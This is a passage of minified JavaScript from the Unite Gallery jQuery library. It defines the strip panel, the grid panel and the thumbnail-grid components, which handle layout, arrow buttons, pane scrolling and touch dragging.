ug-handle-tip-right";break;case"bottom":n+=" ug-handle-tip-top";break;case"top":n+=" ug-handle-tip-bottom"}e.append("<div class='"+n+" ug-skin-"+r.panel_handle_skin+"'></div>"),i=e.children(".ug-panel-handle-tip")},this.initEvents=function(){n.addClassOnHover(i),i.bind("click touchstart",a),jQuery(t).on(t.events.OPEN_PANEL,function(){o(),i.removeClass("ug-button-closed")}),jQuery(t).on(t.events.CLOSE_PANEL,function(){o(),i.addClass("ug-button-closed")})},this.destroy=function(){n.destroyButton(i),jQuery(t).off(t.events.OPEN_PANEL),jQuery(t).off(t.events.CLOSE_PANEL)},this.placeHandle=function(){var e=n.getElementSize(i);!function(){switch(t.getOrientation()){case"right":case"left":"top"!=r.panel_handle_align&&"bottom"!=r.panel_handle_align&&(r.panel_handle_align="top");break;case"bottom":"left"!=r.panel_handle_align&&"right"!=r.panel_handle_align&&(r.panel_handle_align="left");break;case"top":"left"!=r.panel_handle_align&&"right"!=r.panel_handle_align&&(r.panel_handle_align="right")}}();var o=t.getOrientation();switch(o){case"left":n.placeElement(i,"right",r.panel_handle_align,-e.width);break;case"right":n.placeElement(i,-e.width,r.panel_handle_align,0,r.panel_handle_offset);break;case"top":n.placeElement(i,r.panel_handle_align,"bottom",r.panel_handle_offset,-e.height);break;case"bottom":n.placeElement(i,r.panel_handle_align,"top",r.panel_handle_offset,-e.height);break;default:throw new Error("Wrong panel orientation: "+o)}},this.hideHandle=function(){1==i.is(":visible")&&i.hide()},this.showHandle=function(){0==i.is(":visible")&&i.show()}}function UGStripPanel(){var e,t,i,n,r,o=this,a=jQuery(this),s=new UniteGalleryMain,l=new UGFunctions,u=new UGThumbsStrip,d=new UGPanelsBase;this.events={FINISH_MOVE:"gridpanel_move_finish",OPEN_PANEL:"open_panel",CLOSE_PANEL:"close_panel"};var _={strippanel_vertical_type:!1,strippanel_padding_top:8,strippanel_padding_bottom:8,strippanel_padding_left:0,strippanel_padding_right:0,strippanel_enable_buttons:!0,strippanel_buttons_skin:"",strippanel_padding_buttons:2,strippanel_buttons_role:"scroll_strip",strippanel_enable_handle:!0,strippanel_handle_align:"top",strippanel_handle_offset:0,strippanel_handle_skin:"",strippanel_background_color:""},g={strip_vertical_type:!0,strippanel_padding_left:8,strippanel_padding_right:8,strippanel_padding_top:0,strippanel_padding_bottom:0},c={strippanel_padding_left:8,strippanel_padding_right:8,strippanel_padding_top:8,strippanel_padding_bottom:8},h={panelType:"strip",panelWidth:0,panelHeight:0,isEventsInited:!1,isClosed:!1,orientation:null,originalPos:null,isFirstRun:!0};function p(){if(1==h.isFirstRun&&0==function(){if(0==_.strippanel_vertical_type){if(0==h.panelWidth)throw new Error("Strip panel error: The width not set, please set width")}else if(0==h.panelHeight)throw new Error("Strip panel error: The height not set, please set height");if(null==h.orientation)throw new Error("Wrong orientation, please set panel orientation before run");return!0}())return!1;u.run(),f(),b(),function(){if(1==h.isEventsInited)return!1;if(h.isEventsInited=!0,n)if(l.addClassOnHover(n,"ug-button-hover"),l.addClassOnHover(r,"ug-button-hover"),l.setButtonOnClick(r,y),l.setButtonOnClick(n,v),"advance_item"!=_.strippanel_buttons_role)jQuery(u).on(u.events.STRIP_MOVE,w),jQuery(u).on(u.events.INNER_SIZE_CHANGE,I),e.on(s.events.SIZE_CHANGE,I);else{var t=s.getOptions();0==t.gallery_carousel&&jQuery(s).on(s.events.ITEM_CHANGE,E)}d.initEvents()}(),h.isFirstRun=!1,I()}function m(e){if(!e)e=t;if(e.append("<div class='ug-strip-panel'></div>"),i=e.children(".ug-strip-panel"),1==_.strippanel_enable_buttons){var o="ug-strip-arrow-left",a="ug-strip-arrow-right";1==_.strippanel_vertical_type&&(o="ug-strip-arrow-up",a="ug-strip-arrow-down"),i.append("<div class='ug-strip-arrow "+o+" ug-skin-"+_.strippanel_buttons_skin+"'><div class='ug-strip-arrow-tip'></div></div>"),i.append("<div class='ug-strip-arrow "+a+" ug-skin-"+_.strippanel_buttons_skin+"'><div class='ug-strip-arrow-tip'></div></div>")}d.setHtml(i),u.setHtml(i),1==_.strippanel_enable_buttons&&(r=i.children("."+o),n=i.children("."+a)),""!=_.strippanel_background_color&&i.css("background-color",_.strippanel_background_color)}function f(){0==_.strippanel_vertical_type?function(){var e=u.getHeight(),t=h.panelWidth;if(n){r.height(e),n.height(e);var o=r.children(".ug-strip-arrow-tip");l.placeElement(o,"center","middle");var a=n.children(".ug-strip-arrow-tip");l.placeElement(a,"center","middle")}var s=e+_.strippanel_padding_top+_.strippanel_padding_bottom;i.width(t),i.height(s),h.panelHeight=s;var d=t-_.strippanel_padding_left-_.strippanel_padding_right;n&&(d=d-2*n.outerWidth()-2*_.strippanel_padding_buttons),u.resize(d)}():function(){var e=u.getWidth(),t=h.panelHeight;if(n){r.width(e),n.width(e);var o=r.children(".ug-strip-arrow-tip");l.placeElement(o,"center","middle");var a=n.children(".ug-strip-arrow-tip");l.placeElement(a,"center","middle")}var s=e+_.strippanel_padding_left+_.strippanel_padding_right;i.width(s),i.height(t),h.panelWidth=s;var d=t-_.strippanel_padding_top-_.strippanel_padding_bottom;n&&(d=d-2*n.outerHeight()-2*_.strippanel_padding_buttons),u.resize(d)}()}function b(){0==_.strippanel_vertical_type?function(){n&&(l.placeElement(r,"left","top",_.strippanel_padding_left,_.strippanel_padding_top),l.placeElement(n,"right","top",_.strippanel_padding_right,_.strippanel_padding_top));var e=_.strippanel_padding_left;n&&(e+=n.outerWidth()+_.strippanel_padding_buttons),u.setPosition(e,_.strippanel_padding_top)}():function(){n&&(l.placeElement(r,"left","top",_.strippanel_padding_left,_.strippanel_padding_top),l.placeElement(n,"left","bottom",_.strippanel_padding_left,_.strippanel_padding_bottom));var e=_.strippanel_padding_top;n&&(e+=n.outerHeight()+_.strippanel_padding_buttons),u.setPosition(_.strippanel_padding_left,e)}(),d.placeElements()}function v(e){if(l.isButtonDisabled(e))return!0;"advance_item"==_.strippanel_buttons_role?s.nextItem():u.scrollForeward()}function y(e){if(l.isButtonDisabled(e))return!0;"advance_item"==_.strippanel_buttons_role?s.prevItem():u.scrollBack()}function I(){if(!n)return!0;if(0==u.isMoveEnabled())return l.disableButton(r),l.disableButton(n),!0;var e=u.getInnerStripLimits(),t=u.getInnerStripPos();t>=e.maxPos?l.disableButton(r):l.enableButton(r),t<=e.minPos?l.disableButton(n):l.enableButton(n)}function w(){I()}function E(){s.isLastItem()?l.disableButton(n):l.enableButton(n),s.isFirstItem()?l.disableButton(r):l.enableButton(r)}this.destroy=function(){n&&(l.destroyButton(n),l.destroyButton(r),jQuery(u).off(u.events.STRIP_MOVE),jQuery(s).off(s.events.ITEM_CHANGE),jQuery(s).off(s.events.SIZE_CHANGE)),d.destroy(),u.destroy()},this.getOrientation=function(){return h.orientation},this.setOrientation=function(e){h.orientation=e},this.init=function(i,n){!function(i,n){s=i,e=jQuery(s);var r=!1;1==(_=jQuery.extend(_,n)).strippanel_vertical_type&&(_=jQuery.extend(_,g),r=!0),0==_.strippanel_enable_buttons&&(_=jQuery.extend(_,c),r=!0),1==r&&(_=jQuery.extend(_,n));var l=s.getOptions().gallery_skin;""==_.strippanel_buttons_skin&&(_.strippanel_buttons_skin=l),t=s.getElement(),d.init(s,h,o,_,a),(u=new UGThumbsStrip).init(s,_)}(i,n)},this.run=function(){p()},this.setHtml=function(e){m(e)},this.getElement=function(){return i},this.getSize=function(){return l.getElementSize(i)},this.setWidth=function(e){h.panelWidth=e},this.setHeight=function(e){h.panelHeight=e},this.resize=function(e){o.setWidth(e),f(),b()},this.__________Functions_From_Base_____=function(){},this.isPanelClosed=function(){return d.isPanelClosed()},this.getClosedPanelDest=function(){return d.getClosedPanelDest()},this.openPanel=function(e){d.openPanel(e)},this.closePanel=function(e){d.closePanel(e)},this.setOpenedState=function(e){d.setOpenedState(e)},this.setClosedState=function(e){d.setClosedState(e)},this.setCustomThumbs=function(e){u.setCustomThumbs(e)},this.setDisabledAtStart=function(e){d.setDisabledAtStart(e)}}function UGGridPanel(){var e,t,i,n,r=this,o=jQuery(this),a=new UniteGalleryMain,s=new UGFunctions,l=new UGThumbsGrid,u=new UGPanelsBase;this.events={FINISH_MOVE:"gridpanel_move_finish",OPEN_PANEL:"open_panel",CLOSE_PANEL:"close_panel"};var d={gridpanel_vertical_scroll:!0,gridpanel_grid_align:"middle",gridpanel_padding_border_top:10,gridpanel_padding_border_bottom:4,gridpanel_padding_border_left:10,gridpanel_padding_border_right:10,gridpanel_arrows_skin:"",gridpanel_arrows_align_vert:"middle",gridpanel_arrows_padding_vert:4,gridpanel_arrows_align_hor:"center",gridpanel_arrows_padding_hor:10,gridpanel_space_between_arrows:20,gridpanel_arrows_always_on:!1,gridpanel_enable_handle:!0,gridpanel_handle_align:"top",gridpanel_handle_offset:0,gridpanel_handle_skin:"",gridpanel_background_color:""},_={gridpanel_grid_align:"middle",gridpanel_padding_border_top:2,gridpanel_padding_border_bottom:2},g={gridpanel_grid_align:"center"},c={panelType:"grid",isHorType:!1,arrowsVisible:!1,panelHeight:0,panelWidth:0,originalPosX:null,isEventsInited:!1,isClosed:!1,orientation:null};function h(){if(null==c.orientation)throw new Error("Wrong orientation, please set panel orientation before run")}function p(){h(),"center"==d.gridpanel_grid_align&&(d.gridpanel_grid_align="middle"),l.run(),function(){var e=!1;if(1==d.gridpanel_arrows_always_on)e=!0;else{var t=l.getNumPanes();t>1&&(e=!0)}1==e?(i.show().fadeTo(0,1),n.show().fadeTo(0,1),c.arrowsVisible=!0):(i.hide(),n.hide(),c.arrowsVisible=!1)}(),function(){var e=l.getSize();1==c.isHorType?c.panelHeight=e.height+d.gridpanel_padding_border_top+d.gridpanel_padding_border_bottom:c.panelWidth=e.width+d.gridpanel_padding_border_left+d.gridpanel_padding_border_right;s.setElementSize(t,c.panelWidth,c.panelHeight)}(),function(){0==c.isHorType?1==d.gridpanel_vertical_scroll?1==c.arrowsVisible?function(){var e,t,r,o,a=s.getElementSize(n),u=l.getSize();switch(d.gridpanel_grid_align){default:case"top":e=d.gridpanel_padding_border_top+a.height+d.gridpanel_arrows_padding_vert;break;case"middle":e="middle";break;case"bottom":e=c.panelHeight-u.height-a.height-d.gridpanel_padding_border_bottom-d.gridpanel_arrows_padding_vert}var _=f(),g=l.getElement();s.placeElement(g,_,e);var u=l.getSize();switch(d.gridpanel_arrows_align_vert){default:case"center":case"middle":t=(u.top-a.height)/2,r=u.bottom+(c.panelHeight-u.bottom-a.height)/2,o=0;break;case"grid":t=u.top-a.height-d.gridpanel_arrows_padding_vert_vert,r=u.bottom+d.gridpanel_arrows_padding_vert,o=0;break;case"border":case"borders":t=d.gridpanel_padding_border_top,r="bottom",o=d.gridpanel_padding_border_bottom}s.placeElement(n,"center",t),s.placeElement(i,"center",r,0,o)}():b():1==c.arrowsVisible?function(){var e,t,r,o=s.getElementSize(n),a=l.getSize(),u=d.gridpanel_padding_border_top;switch(d.gridpanel_grid_align){case"middle":switch(d.gridpanel_arrows_align_vert){default:var _=a.height+d.gridpanel_arrows_padding_vert+o.height;u=(c.panelHeight-_)/2;break;case"border":case"borders":var g=c.panelHeight-o.height-d.gridpanel_padding_border_bottom;u=(g-a.height)/2}break;case"bottom":var _=a.height+o.height+d.gridpanel_arrows_padding_vert;u=c.panelHeight-_-d.gridpanel_padding_border_bottom}var h=l.getElement(),p=f();s.placeElement(h,p,u);var a=l.getSize();switch(d.gridpanel_arrows_align_vert){default:case"center":case"middle":e=a.bottom+(c.panelHeight-a.bottom-o.height)/2,r=0;break;case"grid":e=a.bottom+d.gridpanel_arrows_padding_vert,r=0;break;case"border":case"borders":e="bottom",r=d.gridpanel_padding_border_bottom}t=-o.width/2-d.gridpanel_space_between_arrows/2,s.placeElement(n,"center",e,t,r);var m=Math.abs(t);s.placeElement(i,"center",e,m,r)}():b():1==c.arrowsVisible?function(){var e,t,r,o,a=s.getElementSize(n),u=l.getSize();switch(d.gridpanel_grid_align){default:case"left":e=d.gridpanel_padding_border_left+d.gridpanel_arrows_padding_hor+a.width;break;case"middle":case"center":e="center";break;case"right":e=c.panelWidth-u.width-a.width-d.gridpanel_padding_border_right-d.gridpanel_arrows_padding_hor}var _=l.getElement();switch(s.placeElement(_,e,d.gridpanel_padding_border_top),u=l.getSize(),d.gridpanel_arrows_align_vert){default:case"center":case"middle":o=(u.height-a.height)/2+u.top;break;case"top":o=d.gridpanel_padding_border_top+d.gridpanel_arrows_padding_vert;break;case"bottom":o=c.panelHeight-d.gridpanel_padding_border_bottom-d.gridpanel_arrows_padding_vert-a.height}switch(d.gridpanel_arrows_align_hor){default:case"borders":t=d.gridpanel_padding_border_left,r=c.panelWidth-d.gridpanel_padding_border_right-a.width;break;case"grid":t=u.left-d.gridpanel_arrows_padding_hor-a.width,r=u.right+d.gridpanel_arrows_padding_hor;break;case"center":t=(u.left-a.width)/2,r=u.right+(c.panelWidth-u.right-a.width)/2}s.placeElement(n,t,o),s.placeElement(i,r,o)}():function(){var e,t=l.getSize();switch(d.gridpanel_grid_align){default:case"left":e=d.gridpanel_padding_border_left;break;case"middle":case"center":e="center";break;case"right":e=c.panelWidth-t.width-d.gridpanel_padding_border_right}var i=l.getElement();s.placeElement(i,e,d.gridpanel_padding_border_top)}();u.placeElements()}(),function(){if(1==c.isEventsInited)return!1;c.isEventsInited=!0,n&&(s.addClassOnHover(n),l.attachPrevPaneButton(n));i&&(s.addClassOnHover(i),l.attachNextPaneButton(i));u.initEvents()}()}function m(){e.append("<div class='ug-grid-panel'></div>"),t=e.children(".ug-grid-panel"),c.isHorType?(t.append("<div class='grid-arrow grid-arrow-left-hortype ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),t.append("<div class='grid-arrow grid-arrow-right-hortype ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),n=t.children(".grid-arrow-left-hortype"),i=t.children(".grid-arrow-right-hortype")):0==d.gridpanel_vertical_scroll?(t.append("<div class='grid-arrow grid-arrow-left ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),t.append("<div class='grid-arrow grid-arrow-right ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),n=t.children(".grid-arrow-left"),i=t.children(".grid-arrow-right")):(t.append("<div class='grid-arrow grid-arrow-up ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),t.append("<div class='grid-arrow grid-arrow-down ug-skin-"+d.gridpanel_arrows_skin+"'></div>"),n=t.children(".grid-arrow-up"),i=t.children(".grid-arrow-down")),u.setHtml(t),n.fadeTo(0,0),i.fadeTo(0,0),l.setHtml(t),""!=d.gridpanel_background_color&&t.css("background-color",d.gridpanel_background_color)}function f(){return d.gridpanel_padding_border_left}function b(){var e=d.gridpanel_grid_align,t=0;switch(e){case"top":t=d.gridpanel_padding_border_top;break;case"bottom":t=d.gridpanel_padding_border_bottom}var i=f(),n=l.getElement();s.placeElement(n,i,e,0,t)}this.destroy=function(){n&&s.destroyButton(n),i&&s.destroyButton(i),u.destroy(),l.destroy()},this.getOrientation=function(){return c.orientation},this.setOrientation=function(e){switch(c.orientation=e,e){case"right":case"left":c.isHorType=!1;break;case"top":case"bottom":c.isHorType=!0;break;default:throw new Error("Wrong grid panel orientation: "+e)}},this.setHeight=function(e){if(1==c.isHorType)throw new Error("setHeight is not appliable to this orientatio ("+c.orientation+"). Please use setWidth");c.panelHeight=e;var t,n,r=(t=d.gridpanel_padding_border_top+d.gridpanel_padding_border_bottom,n=c.panelHeight-t,0==d.gridpanel_arrows_always_on&&1==l.getNumPanesEstimationByHeight(n)?n:(t=s.getElementSize(i).height+d.gridpanel_arrows_padding_vert,1==d.gridpanel_vertical_scroll&&(t*=2),t+=d.gridpanel_padding_border_top+d.gridpanel_padding_border_bottom,n=c.panelHeight-t));l.setMaxHeight(r)},this.setWidth=function(e){if(0==c.isHorType)throw new Error("setWidth is not appliable to this orientatio ("+c.orientation+"). Please use setHeight");c.panelWidth=e;var t,n,r=(t=d.gridpanel_padding_border_left+d.gridpanel_padding_border_right,n=c.panelWidth-t,0==d.gridpanel_arrows_always_on&&1==l.getNumPanesEstimationByWidth(n)?n:(t+=2*(s.getElementSize(i).width+d.gridpanel_arrows_padding_hor),n=c.panelWidth-t));l.setMaxWidth(r)},this.init=function(t,i){!function(t,i){a=t,h(),i&&i.vertical_scroll&&(d.gridpanel_vertical_scroll=i.vertical_scroll),d=jQuery.extend(d,i),1==c.isHorType?(d=jQuery.extend(d,g),d=jQuery.extend(d,i)):1==d.gridpanel_vertical_scroll&&(d=jQuery.extend(d,_),(d=jQuery.extend(d,i)).grid_panes_direction="bottom");var n=a.getOptions().gallery_skin;""==d.gridpanel_arrows_skin&&(d.gridpanel_arrows_skin=n);var s=t.getObjects();e=s.g_objWrapper,u.init(a,c,r,d,o),(l=new UGThumbsGrid).init(a,d)}(t,i)},this.setHtml=function(){m()},this.run=function(){p()},this.getElement=function(){return t},this.getSize=function(){return s.getElementSize(t)},this.__________Functions_From_Base_____=function(){},this.isPanelClosed=function(){return u.isPanelClosed()},this.getClosedPanelDest=function(){return u.getClosedPanelDest()},this.openPanel=function(e){u.openPanel(e)},this.closePanel=function(e){u.closePanel(e)},this.setOpenedState=function(e){u.setOpenedState(e)},this.setClosedState=function(e){u.setClosedState(e)},this.setDisabledAtStart=function(e){u.setDisabledAtStart(e)}}function UGThumbsGrid(){var e,t,n,r,o,a,s=this,l=jQuery(this),u=new UniteGalleryMain,d=new UGFunctions,_=new UGThumbsGeneral,g=new UGTileDesign,c={grid_panes_direction:"left",grid_num_cols:2,grid_min_cols:2,grid_num_rows:2,grid_space_between_cols:10,grid_space_between_rows:10,grid_space_between_mobile:10,grid_transition_duration:300,grid_transition_easing:"easeInOutQuad",grid_carousel:!1,grid_padding:0,grid_vertical_scroll_ondrag:!1};this.events={PANE_CHANGE:"pane_change"};var h={eventSizeChange:"thumb_size_change",isHorizontal:!1,isMaxHeight:!1,isMaxWidth:!1,gridHeight:0,gridWidth:0,innerWidth:0,innerHeight:0,numPanes:0,arrPanes:0,numThumbs:0,currentPane:0,numThumbsInPane:0,isNavigationVertical:!1,touchActive:!1,startScrollPos:0,isFirstTimeRun:!0,isTilesMode:!1,storedEventID:"thumbsgrid",tileMaxWidth:null,tileMaxHeight:null,spaceBetweenCols:null,spaceBetweenRows:null};function p(i,o,a){var l;if(t=i.getObjects(),(u=i).attachThumbsPanel("grid",s),e=jQuery(i),n=t.g_objWrapper,r=t.g_arrItems,!0===a&&(h.isTilesMode=!0),h.numThumbs=r.length,l=o,c=jQuery.extend(c,l),_.setOptions(l),h.isNavigationVertical="top"==c.grid_panes_direction||"bottom"==c.grid_panes_direction,h.spaceBetweenCols=c.grid_space_between_cols,h.spaceBetweenRows=c.grid_space_between_rows,1==h.isTilesMode){g.setFixedMode(),g.setApproveClickFunction(j),g.init(i,c);var d=g.getOptions();h.tileMaxHeight=d.tile_height,h.tileMaxWidth=d.tile_width,_=g.getObjThumbs()}else o.thumb_fixed_size=!0,_.init(i,o)}function m(){var t=u.getSelectedItem();(function(){if(0==h.isHorizontal){if(0==h.gridHeight)throw new Error("You must set height before run.")}else if(0==h.gridWidth)throw new Error("You must set width before run.")}(),1==h.isFirstTimeRun)?(!function(){if(0==h.isTilesMode){_.initEvents();var t=o.find(".ug-thumb-wrapper");t.on("click touchend",C),e.on(u.events.ITEM_CHANGE,z)}else g.initEvents();o.bind("mousedown touchstart",A),jQuery("body").bind("mousemove touchmove",M),jQuery(window).add("body").bind("mouseup touchend",O)}(),1==h.isTilesMode?(b(),v(),g.run()):(_.setHtmlProperties(),v(),_.loadThumbsImages())):1==h.isTilesMode&&1==b()&&(v(),g.run());if(0==h.isHorizontal?h.isNavigationVertical?function(){var e=a.children(".ug-thumb-wrapper"),t=0,n=0,r=0,s=0,l=0,u=0;h.innerWidth=0,h.numPanes=1,h.arrPanes=[],h.numThumbsInPane=0,h.arrPanes.push(l);var _=e.length;for(i=0;i<_;i++){var g=jQuery(e[i]);d.placeElement(g,t,n);var p=g.outerWidth(),m=g.outerHeight();t+=p+h.spaceBetweenCols;var f=n+m;f>r&&(r=f),++s>=c.grid_num_cols&&(n+=m+h.spaceBetweenRows,t=l,s=0),1==h.numPanes&&h.numThumbsInPane++,f=n+m;var b=u+h.gridHeight;f>b&&(1==h.isMaxHeight&&1==h.numPanes&&(h.gridHeight=r,o.height(h.gridHeight),b=h.gridHeight),n=b+h.spaceBetweenRows,u=n,t=l=0,s=0,i<_-1&&(h.numPanes++,h.arrPanes.push(n)))}a.height(r),h.innerHeight=r,1==h.isMaxHeight&&1==h.numPanes&&(h.gridHeight=r,o.height(r))}():function(){var e=a.children(".ug-thumb-wrapper"),t=0,n=0,r=0,s=0,l=0,u=0;h.innerWidth=0,h.numPanes=1,h.arrPanes=[],h.numThumbsInPane=0,h.arrPanes.push(s);var _=e.length;for(i=0;i<_;i++){var g=jQuery(e[i]);d.placeElement(g,t,n);var p=g.outerWidth(),m=g.outerHeight();t>l&&(l=t);var f=n+m;f>u&&(u=f);var b=l+p;b>h.innerWidth&&(h.innerWidth=b),t+=p+h.spaceBetweenCols,++r>=c.grid_num_cols&&(n+=m+h.spaceBetweenRows,t=s,r=0),1==h.numPanes&&h.numThumbsInPane++,n+m>h.gridHeight&&(n=0,s=h.innerWidth+h.spaceBetweenCols,t=s,r=0,1==h.isMaxHeight&&1==h.numPanes&&(h.gridHeight=u,o.height(h.gridHeight)),i<_-1&&(h.numPanes++,h.arrPanes.push(s)))}a.width(h.innerWidth),1==h.isMaxHeight&&1==h.numPanes&&(h.gridHeight=u,o.height(u))}():function(){var e=a.children(".ug-thumb-wrapper"),t=c.grid_padding,n=c.grid_padding,r=n,s=t,l=0,u=0,_=0,g=0,p=0;h.innerWidth=0,h.numPanes=1,h.arrPanes=[],h.numThumbsInPane=0,h.arrPanes.push(t-c.grid_padding);var m=e.length;for(i=0;i<m;i++){var f=jQuery(e[i]),b=f.outerWidth(),v=f.outerHeight();s-t+b>h.gridWidth&&(r=0,++p>=c.grid_num_rows?(p=0,t=s,r=n,_=0,1==h.numPanes&&(h.gridWidth=l+c.grid_padding,o.width(h.gridWidth),h.gridHeight=g+c.grid_padding,o.height(h.gridHeight)),h.numPanes++,h.arrPanes.push(t-c.grid_padding)):(s=t,r=_+h.spaceBetweenRows)),d.placeElement(f,s,r);var y=s+b;y>l&&(l=y);var I=r+v;I>_&&(_=I),I>g&&(g=I),I>u&&(u=I);var y=l+b;y>h.innerWidth&&(h.innerWidth=y),s+=b+h.spaceBetweenCols,1==h.numPanes&&h.numThumbsInPane++}h.innerWidth=l+c.grid_padding,h.innerHeight=g+c.grid_padding,a.width(h.innerWidth),a.height(h.innerHeight),1==h.numPanes&&(h.gridWidth=l+c.grid_padding,h.gridHeight=g+c.grid_padding,o.width(h.gridWidth),o.height(h.gridHeight))}(),1==h.isFirstTimeRun&&h.isTilesMode){var r=_.getThumbs();r.each(function(e,t){n.trigger(h.eventSizeChange,jQuery(t))}),r.fadeTo(0,1)}null!=t&&y(t.index),l.trigger(s.events.PANE_CHANGE,h.currentPane),h.isFirstTimeRun=!1}function f(){if(1==h.isTilesMode)var e=g.getGlobalTileSize();else e=_.getGlobalThumbSize();return e}function b(){if(0==h.isTilesMode)throw new Error("Dynamic size can be set only in tiles mode");var e=!1,t=u.isMobileMode(),i=h.spaceBetweenCols;1==t?(h.spaceBetweenCols=c.grid_space_between_mobile,h.spaceBetweenRows=c.grid_space_between_mobile):(h.spaceBetweenCols=c.grid_space_between_cols,h.spaceBetweenRows=c.grid_space_between_rows),h.spaceBetweenCols!=i&&(e=!0);var n=f().width,r=h.tileMaxWidth;return d.getNumItemsInSpace(h.gridWidth,h.tileMaxWidth,h.spaceBetweenCols)<c.grid_min_cols&&(r=d.getItemSizeInSpace(h.gridWidth,c.grid_min_cols,h.spaceBetweenCols)),g.setTileSizeOptions(r),r!=n&&(e=!0),e}function v(){var e,t,i;0==h.isHorizontal?(e=f().width,t=c.grid_num_cols*e+(c.grid_num_cols-1)*h.spaceBetweenCols+2*c.grid_padding,i=h.gridHeight,h.gridWidth=t,d.setElementSize(o,t,i),d.setElementSize(a,t,i),h.innerWidth=t,h.innerHeight=i):function(){var e=f().height,t=h.gridWidth,i=c.grid_num_rows*e+(c.grid_num_rows-1)*h.spaceBetweenRows+2*c.grid_padding;h.gridHeight=i,d.setElementSize(o,t,i),d.setElementSize(a,t,i),h.innerWidth=t,h.innerHeight=i}()}function y(e){var t=P(e);if(-1==t)return!1;s.gotoPane(t,"scroll")}function I(e){if(e>=h.numPanes||e<0)throw new Error("Pane "+index+" doesn't exists.");return!0}function w(e){var t=T(e);if(0==t)return!1;a.stop(!0).animate(t,{duration:c.grid_transition_duration,easing:c.grid_transition_easing,queue:!1})}function E(){w(-h.arrPanes[h.currentPane])}function T(e){var t={};return 1==h.isNavigationVertical?t.top=e+"px":t.left=e+"px",t}function S(){var e=d.getElementSize(a);return 1==h.isNavigationVertical?e.top:e.left}function P(e){return 0==function(e){if(e<0||e>=h.numThumbs)throw new Error("Thumb not exists: "+e);return!0}(e)?-1:Math.floor(e/h.numThumbsInPane)}function x(){var e=d.getStoredEventData(h.storedEventID),t=S();diffPos=Math.abs(e.startInnerPos-t);var i=1==h.isNavigationVertical?h.gridHeight:h.gridWidth,n=Math.round(3*i/8);return diffPos>=n||e.diffTime<300&&diffPos>25}function j(){return 1==h.numPanes||d.isApproveStoredEventClick(h.storedEventID,h.isNavigationVertical)}function C(e){if(1==function(){if(1==h.numPanes)return!1;var e=d.getStoredEventData(h.storedEventID),t=e.diffTime,i=S(),n=Math.abs(i-e.startInnerPos);return n>30||n>5&&t>300}())return!0;var t=jQuery(this),i=_.getItemByThumb(t);u.selectItem(i)}function A(e){if(1==h.numPanes)return!0;if(1==h.touchActive)return!0;0==h.isTilesMode&&e.preventDefault(),h.touchActive=!0;var t={startInnerPos:S()};d.storeEventData(e,h.storedEventID,t)}function M(e){if(0==h.touchActive)return!0;e.preventDefault(),d.updateStoredEventData(e,h.storedEventID);var t=d.getStoredEventData(h.storedEventID,h.isNavigationVertical);if(0!=c.grid_vertical_scroll_ondrag&&1!=h.isNavigationVertical&&"vert"===d.handleScrollTop(h.storedEventID))return!0;var i=t.diffMousePos,n=t.startInnerPos+i,r=i>0?"prev":"next",o=h.arrPanes[h.numPanes-1];0==c.grid_carousel&&n>0&&"prev"==r&&(n/=3),0==c.grid_carousel&&n<-o&&"next"==r&&(n=t.startInnerPos+i/3),function(e){var t=T(e);if(0==t)return!1;a.css(t)}(n)}function O(e){if(0==h.touchActive)return!0;d.updateStoredEventData(e,h.storedEventID);var t=d.getStoredEventData(h.storedEventID,h.isNavigationVertical);if(h.touchActive=!1,0==x())return E(),!0;"next"==(S()-t.startInnerPos>0?"prev":"next")?0==c.grid_carousel&&s.isLastPane()?E():s.nextPane():0==c.grid_carousel&&s.isFirstPane()?E():s.prevPane()}function z(){var e=u.getSelectedItem();_.setThumbSelected(e.objThumbWrapper),y(e.index)}this.destroy=function(){if(0==h.isTilesMode){var t=o.find(".ug-thumb-wrapper");t.off("click"),t.off("touchend"),e.on(u.events.ITEM_CHANGE),_.destroy()}else g.destroy();o.unbind("mousedown"),o.unbind("touchstart"),jQuery("body").unbind("mousemove"),jQuery("body").unbind("touchmove"),jQuery(window).add("body").unbind("touchend"),jQuery(window).add("body").unbind("mouseup"),l.off(s.events.PANE_CHANGE)},this.__________EXTERNAL_GENERAL_________=function(){},this.setThumbUnselected=function(e){_.setThumbUnselected(e)},this.isItemThumbVisible=function(e){return P(e.index)==h.currentPane},this.__________EXTERNAL_API_________=function(){},this.getNumPanesEstimationByHeight=function(e){if(1==h.isTilesMode)var t=c.tile_height;else t=_.getOptions().thumb_height;var i=_.getNumThumbs(),n=Math.ceil(i/c.grid_num_cols),r=n*t+(n-1)*h.spaceBetweenRows;return Math.ceil(r/e)},this.getNumPanesEstimationByWidth=function(e){if(h.isTilesMode)var t=c.tile_width;else t=_.getOptions().thumb_width;var i=_.getNumThumbs(),n=Math.ceil(i/c.grid_num_rows),r=n*t+(n-1)*h.spaceBetweenCols;return Math.ceil(r/e)},this.getHeightEstimationByWidth=function(e){if(0==h.isTilesMode)throw new Error("This function works only with tiles mode");var t=_.getNumThumbs(),i=d.getNumItemsInSpace(e,c.tile_width,h.spaceBetweenCols),n=Math.ceil(t/i);n>c.grid_num_rows&&(n=c.grid_num_rows);var r=d.getSpaceByNumItems(n,c.tile_height,h.spaceBetweenRows);return r+=2*c.grid_padding},this.getElement=function(){return o},this.getSize=function(){return d.getElementSize(o)},this.getNumPanes=function(){return h.numPanes},this.isFirstPane=function(){return 0==h.currentPane},this.isLastPane=function(){return h.currentPane==h.numPanes-1},this.getPaneInfo=function(){return{pane:h.currentPane,total:h.numPanes}},this.getPane=function(){return h.currentPane},this.setWidth=function(e){h.gridWidth=e,h.isHorizontal=!0},this.setMaxWidth=function(e){h.gridWidth=e,h.isMaxWidth=!0,h.isHorizontal=!0},this.setHeight=function(e){h.gridHeight=e,h.isHorizontal=!1},this.setMaxHeight=function(e){h.gridHeight=e,h.isMaxHeight=!0,h.isHorizontal=!1},this.gotoPane=function(e,t){if(0==I(e))return!1;if(e==h.currentPane)return!1;var i=-h.arrPanes[e];h.currentPane=e,w(i),l.trigger(s.events.PANE_CHANGE,e)},this.nextPane=function(){var e=h.currentPane+1;if(e>=h.numPanes){if(0==c.grid_carousel)return!0;e=0}s.gotoPane(e,"next")},this.prevPane=function(){var 